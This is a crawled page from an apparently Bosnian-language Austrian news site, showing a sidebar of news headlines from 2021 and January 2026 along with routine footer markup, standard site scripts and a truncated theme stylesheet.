                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/">
                            <img src="https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/">
                            <img src="https://dunav.at/wp-content/uploads/2021/01/maska-pixabay-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106602 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/sfsdfsfdsdfsfd_64e863ade794b_860x484c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark">Vozač iz BiH skrivio udes u Austriji, pa zaspao u autu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T12:55:23+01:00">24/01/2026</time><time class="updated" datetime="2026-01-24T02:04:54+01:00">24/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=f161fe7fcb","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=f161fe7fcb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.244 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 00:27:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OFbPRJaIJsLLpWp5J52C7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383661184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7
body_size: 20182
content:
.rtl .pull-left{float:right !important}.rtl .pull-right{float:left !important}.rtl .vc_row[data-vc-full-width]{float:left}.rtl .next.page-numbers{line-height:44px}.rtl .next.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .prev.page-numbers{line-height:44px}.rtl .prev.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .slick-prev.slick-arrow,.rtl .slick-next.slick-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .nano>.nano-content{left:-17px !important;right:inherit !important}.rtl .cat_readmore:after{content:'\f053'}.rtl .page-numbers .fa-arrow-left,.rtl .page-numbers .fa-arrow-right{transform:rotate(180deg)}.rtl .widget-introduce .sub-title{-webkit-transform-origin:right top;transform-origin:right top;transform:rotate(90deg)}.wpb_single_image{display:block}.wpb_single_image a{display:block !important}.wpb_single_image .vc_single_image-wrapper{display:block !important}.wpb_single_image:hover{cursor:pointer}.hover-image{position:absolute;top:0;left:-100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;height:auto}.img-effect:hover .wp-post-image{margin-left:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .img-effect:hover .wp-post-image{margin-right:100%;margin-left:inherit}.img-effect:hover .hover-image{right:0;left:0%;margin:auto;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}div.affect-border:hover:before{top:1px;left:0px}.rtl div.affect-border:hover:before{right:0px;left:auto}div.affect-border:hover:after{top:-1px;right:0px}.rtl div.affect-border:hover:after{left:0px;right:auto}div.affect-border:hover div.affect-border-inner:before{top:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:before{right:0px;left:auto}div.affect-border:hover div.affect-border-inner:after{bottom:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:after{right:0px;left:auto}div.affect-border,div.affect-border-inner{position:relative;overflow:hidden;cursor:pointer;position:relative;display:block}div.affect-border:before,div.affect-border:after,div.affect-border-inner:before,div.affect-border-inner:after{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:" ";display:block;position:absolute;z-index:99;background:#f82e56}div.affect-border:before,div.affect-border:after{height:100%;width:2px}div.affect-border:before{top:-100%;left:0px}.rtl div.affect-border:before{right:0px;left:auto}div.affect-border:after{top:100%;right:0px}.rtl div.affect-border:after{left:0px;right:auto}div.affect-border-inner:before,div.affect-border-inner:after{height:2px;width:100%}div.affect-border-inner:before{top:0;left:100%}.rtl div.affect-border-inner:before{right:100%;left:auto}div.affect-border-inner:after{bottom:0;left:-100%}.rtl div.affect-border-inner:after{right:-100%;left:auto}.affect-zoo-border{position:relative}.affect-zoo-border-inner{-webkit-transform:translate3d(-20px, 0px, 0px);-ms-transform:translate3d(-20px, 0px, 0px);-moz-transform:translate3d(-20px, 0px, 0px);transform:translate3d(-20px, 0px, 0px);-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;-o-transition:-o-transform 0.4s;transition:transform 0.4s}.affect-zoo-border-inner img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.affect-zoo-border-inner:hover{-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.affect-zoo-border:before{content:'';display:block;position:absolute;z-index:10;pointer-events:none;border:1px solid transparent;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoo-border:hover:before{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #fff}.slide-border .overlay_border{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.slide-border .overlay_border:before,.slide-border .overlay_border:after{content:'';display:block;position:absolute;z-index:10;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:-webkit-transform 0.4s ease 0s;transition:transform 0.4s ease 0s}.slide-border .overlay_border:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);transform:scale(0, 1)}.slide-border .overlay_border:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);transform:scale(1, 0)}.slide-border:hover .overlay_border:before,.slide-border:hover .overlay_border:after,.slide-border.hover .overlay_border:before,.slide-border.hover .overlay_border:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.slide-border .overlay_border:before,.slide-border .overlay_border:before,.slide-border .overlay_border:after,.slide-border .overlay_border:after{top:30px;right:15px;bottom:30px;left:14px}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{left:15px;right:auto}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{right:14px;left:auto}.affect-plus{position:relative}.affect-plus::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:scale(0.4) rotateY(180deg);-moz-transform:scale(0.4) rotateY(180deg);-ms-transform:scale(0.4) rotateY(180deg);-o-transform:scale(0.4) rotateY(180deg);transform:scale(0.4) rotateY(180deg);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6);pointer-events:none}.rtl .affect-plus::before{right:0;left:auto}.affect-plus:hover::before{visibility:visible;opacity:0.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg)}.affect-zoom{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:"";pointer-events:none}.rtl .affect-zoom:after{right:0px;left:auto}.affect-zoom img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:""}.rtl .affect-zoom-animation:after{right:0px;left:auto}.affect-zoom-animation:hover:after{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:rgba(0,0,0,0.3)}.affect-zoom-animation:hover img{animation:10s linear 0s alternate none 2 running animation_zoom}@keyframes animation_zoom{0%{transform:scale(1) translateX(0px)}50%{transform:scale(1.2) translateX(-10px)}75%{transform:scale(1.3) translateX(-20px)}100%{transform:scale(1.4) translateX(-30px)}}.affect-fast{position:relative}.affect-fast:after{position:absolute;left:-100%;width:100%;height:100%;top:0;content:"";background:url("../images/mlass.png") no-repeat;-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;pointer-events:none}.rtl .affect-fast:after{right:-100%;left:auto}.affect-fast:before{border:6px solid rgba(255,255,255,0.5);bottom:0;box-sizing:border-box;content:"";left:0px;overflow:visible;position:absolute;right:0px;top:0;pointer-events:none}.rtl .affect-fast:before{right:0px;left:auto}.rtl .affect-fast:before{left:0px;right:auto}.affect-fast:hover:after{-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;left:100%}.rtl .affect-fast:hover:after{right:100%;left:auto}.add-links,.quick-view{display:inline-block}.caption-product .ground-addcart{position:absolute;bottom:15px;z-index:99;left:0;opacity:0;text-align:left}.rtl .caption-product .ground-addcart{text-align:right}.no-padding{padding:0}.no-margin{margin:0 !important}.inline input{height:auto}.center{text-align:center}.js-vc_parallax-o-image{background-attachment:fixed;background-clip:padding-box;background-position:0 0;height:100%;top:0;width:100%;background-size:cover;background-repeat:no-repeat}.ads-item>*{margin-bottom:30px;text-align:center}.ads-item.col-xs-6>*{background:#fff none repeat scroll 0 0;padding:15px}.layout-list .ads-item>*{margin-bottom:30px;text-align:center}.ads_content_single{float:right;padding-left:30px;padding-bottom:30px}.rtl .ads_content_single{float:left}.rtl .ads_content_single{padding-right:30px;padding-left:inherit}.advertising_content_single{margin-bottom:30px;margin-top:30px;text-align:center}.has-padding-top{padding-top:60px}.nano{position:relative;height:100%;overflow:hidden !important}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0;padding-right:20px}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:#F5F5F5;position:absolute;width:7px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:2px}.rtl .nano>.nano-pane{left:0;right:auto}.nano>.nano-pane>.nano-slider{background:#C1C1C1;position:relative;margin:0 1px;border-radius:5px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:0.99}.col-equal{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.col-equal .vc_column_container{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;position:relative}.col-equal .vc_column-inner{height:100%;display:block}.col-equal .wpb_wrapper{height:100%;background:#F6F6F6;display:block}.site-content .vc_col-has-fill>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.site-content .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.site-content .vc_section.vc_section-has-fill,.site-content 